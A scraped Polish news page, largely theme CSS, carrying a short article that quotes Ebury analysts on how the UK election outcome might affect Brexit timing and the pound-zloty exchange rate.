                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }@media print {
                  .single .td-header-template-wrap,
                  .single .td-footer-template-wrap,
                  .single .td_block_wrap:not(.tdb_breadcrumbs):not(.tdb_single_categories):not(.tdb-single-title):not(.tdb_single_author):not(.tdb_single_date ):not(.tdb_single_comments_count ):not(.tdb_single_post_views):not(.tdb_single_featured_image):not(.tdb_single_content) {
                    display: none;
                  }
                  .single.td-animation-stack-type0 .post img {
                    opacity: 1 !important;
                  }
                }
</style><div class="tdb-block-inner td-fix-index"><p>Jeśli przyjrzymy się historii wyborów w Wielkiej Brytanii, zauważyć można, że przewaga na poziomie 10% powinna być wystarczająca, by największa partia w Izbie Gmin objęła samodzielne rządy.</p>
<p>&#8211; Dla przykładu, dwa lata temu Theresie May zabrakło jedynie 8 miejsc, aby uzyskać samodzielną większość 326 posłów &#8211; pomimo, że wówczas przewaga torysów nad Partią Pracy wynosiła zaledwie 2,4% &#8211; przypominają cytowani przez Business Insider Polska analitycy Ebury Enrique Diaz-Alvarez, Metthew Ryan i Roman Ziruk w wydanym raporcie.</p>
<p>Anallitycy zwracają uwagę na sondaże w których wyraźną przewagę ma Partia Konserwatywna. To utwierdza inwestorów w przekonaniu, że uda się uniknąć czarnego scenariusza brexitu bez zawarcia umowy o stosunkach Wielkiej Brytani z UE.</p>
<p>&#8211; W związku z tym, kurs funta brytyjskiego w parze z polskim złotym niedawno wzrósł do najwyższego poziomu od kwietnia 2017 roku &#8211; zwracają uwagę eksperci Ebury.</p>
<p>&#8211; Naszym scenariuszem bazowym jest wynik wyborów, który da Partii Konserwatywnej samodzielną większość w Izbie Gmin. Taki obrót spraw naszym zdaniem sprawi, że porozumienie ws. brexitu Borisa Johnsona zostanie przyjęte przed 31 stycznia, czyli obecnym terminem wyjścia Wielkiej Brytanii z UE na podstawie wydłużenia artykułu 50 &#8211; dodają analitycy.</p>
<p>Według deklaracji Borisa Johnsona, w razie zwycięstwa i samodzielnych rządów Partii Konserwatywnej, ustawa brexitowa jeszcze przed świętami Bożego Narodzenia wróci do parlamentu.</p>
<p>Jeśli wybory potoczą się zgodnie z większością sondaży, a Konserwatyści odniosą zwycięstwo, eksperci spodziewają się lekkiego umocnienia funta w stosunku do złotego.</p>
<p>&#8211; W przypadku realizacji scenariusza, w którym torysi nie uzyskaliby wystarczającego poparcia, aby rządzić samodzielnie, ale byłoby ono na tyle duże, aby stworzyć koalicję (potencjalnie z partią DUP) &#8211; naszym zdaniem &#8211; porozumienie ws. brexitu również zostałoby przyjęte. Jeśli taki będzie wynik wyborów &#8211; naszym zdaniem &#8211; reakcja szterlinga powinna być dość ograniczona &#8211; mówią analitycy.</p>
<p>Eksperci zwracają też uwagę na inne możliwe scenariusze.</p>
<p>&#8211; Naszym zdaniem, utworzenie rządu przez Partię Pracy jest obecnie bardzo mało prawdopodobne. Jeśli jednak tak by się stało, inwestorzy w krótkim terminie skupiliby się najpewniej na kontrowersyjnych kwestiach z kampanii wyborczej, które sugerują, że ich rządy prawdopodobnie wiązałyby się m.in. ze wzrostem podatków, ogromnym wzrostem wydatków, wzrostem potrzeb pożyczkowych i nacjonalizacją. Uwzględniając sam fakt, że Wielka Brytania ma spory deficyt na rachunku bieżącym, widmo wzrostu wydatków doprowadziłoby do natychmiastowej wyprzedaży funta &#8211; twierdzą analitycy Ebury cytowani przez Business Insider Polska.</p>
<p><em>JS/Business Insider</em></p>
<div class="simplesocialbuttons simplesocial-simple-round simplesocialbuttons_inline simplesocialbuttons-align-left post-951 post  simplesocialbuttons-inline-no-animation">
<button class="simplesocial-fb-share"  rel="nofollow"  target="_blank"  aria-label="Facebook Share" data-href="https://www.facebook.com/sharer/sharer.php?u=https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Facebook </span> </button>
<button class="simplesocial-twt-share"  rel="nofollow"  target="_blank"  aria-label="Twitter Share" data-href="https://twitter.com/intent/tweet?text=To+ju%C5%BC+dzi%C5%9B+%E2%80%93+wybory+do+parlamentu+w+Wielkiej+Brytanii&url=https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/" onclick="javascript:window.open(this.dataset.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="simplesocialtxt">Twitter</span> </button>
<div class="fb-like ssb-fb-like" aria-label="Facebook Like" data-href="https://superpress.pl/to-juz-dzis-wybory-do-parlamentu-w-wielkiej-brytanii/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="false" data-share="false"></div>
</div>
</div></div><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_32  td_separator_solid td_separator_center"><span style="border-color:#EBEBEB;border-width:1px;width:100%;"></span>
<style scoped>

/* custom css */
.td_block_separator{
                  width: 100%;
                  align-items: center;
                  margin-bottom: 38px;
                  padding-bottom: 10px;
                }.td_block_separator span{
                  position: relative;
                  display: block;
                  margin: 0 auto;
                  width: 100%;
                  height: 1px;
                  border-top: 1px solid #EBEBEB;
                }.td_separator_align_left span{
                  margin-left: 0;
                }.td_separator_align_right span{
                  margin-right: 0;
                }.td_separator_dashed span{
                  border-top-style: dashed;
                }.td_separator_dotted span{
                  border-top-style: dotted;
                }.td_separator_double span{
                  height: 3px;
                  border-bottom: 1px solid #EBEBEB;
                }.td_separator_shadow > span{
                  position: relative;
                  height: 20px;
                  overflow: hidden;
                  border: 0;
                  color: #EBEBEB;
                }.td_separator_shadow > span > span{
                  position: absolute;
                  top: -30px;
                  left: 0;
                  right: 0;
                  margin: 0 auto;
                  height: 13px;
                  width: 98%;
                  border-radius: 100%;
                }
/* inline tdc_css att */

.tdi_32{
margin-top:28px !important;
margin-bottom:20px !important;
}

</style></div><div class="td_block_wrap tdb_single_post_share tdi_33 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" >
<style>
/* custom css */
.tdb_single_post_share{
                  margin-bottom: 23px;
                }.tdb-share-classic{
                  position: relative;
                  height: 20px;
                  margin-bottom: 15px;
                }
</style><div id="tdi_33" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
            .td-post-sharing-classic + .td-post-sharing {
                margin-top: 15px;
                /* responsive portrait phone */
            }
            @media (max-width: 767px) {
                .td-post-sharing-classic + .td-post-sharing {
                    margin-top: 8px;
                }
            }
            .td-post-sharing-top {
                margin-bottom: 30px;
            }
            @media (max-width: 767px) {
                .td-post-sharing-top {
                    margin-bottom: 20px;
                }
            }
            .td-post-sharing-bottom {
                border-style: solid;
                border-color: #ededed;
                border-width: 1px 0;
                padding: 21px 0;
                margin-bottom: 42px;
            }
            .td-post-sharing-bottom .td-post-sharing {
                margin-bottom: -7px;
            }
            .td-post-sharing-visible,
            .td-social-sharing-hidden {
                display: inline-block;
            }
            .td-social-sharing-hidden ul {
                display: none;
            }
            .td-social-show-all .td-pulldown-filter-list {
                display: inline-block;
            }
            .td-social-network,
            .td-social-handler {
                position: relative;
                display: inline-block;
                margin: 0 3px 7px;
                height: 40px;
                min-width: 40px;
                font-size: 11px;
                text-align: center;
                vertical-align: middle;
            }
            .td-ps-notext .td-social-network .td-social-but-icon,
            .td-ps-notext .td-social-handler .td-social-but-icon {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network {
                color: #000;
                overflow: hidden;
            }
            .td-social-network .td-social-but-icon {
                border-top-left-radius: 2px;
                border-bottom-left-radius: 2px;
            }
            .td-social-network .td-social-but-text {
                border-top-right-radius: 2px;
                border-bottom-right-radius: 2px;
            }
            .td-social-network:hover {
                opacity: 0.8 !important;
            }
            .td-social-handler {
                color: #444;
                border: 1px solid #e9e9e9;
                border-radius: 2px;
            }
            .td-social-handler .td-social-but-text {
                font-weight: 700;
            }
            .td-social-handler .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-social-share-text {
                margin-right: 18px;
            }
            .td-social-share-text:before,
            .td-social-share-text:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: 100%;
                width: 0;
                height: 0;
                border-style: solid;
            }
            .td-social-share-text:before {
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #e9e9e9;
            }
            .td-social-share-text:after {
                border-width: 8px 0 8px 10px;
                border-color: transparent transparent transparent #fff;
            }
            .td-social-but-text,
            .td-social-but-icon {
                display: inline-block;
                position: relative;
            }
            .td-social-but-icon {
                padding-left: 13px;
                padding-right: 13px;
                line-height: 40px;
                z-index: 1;
            }
            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
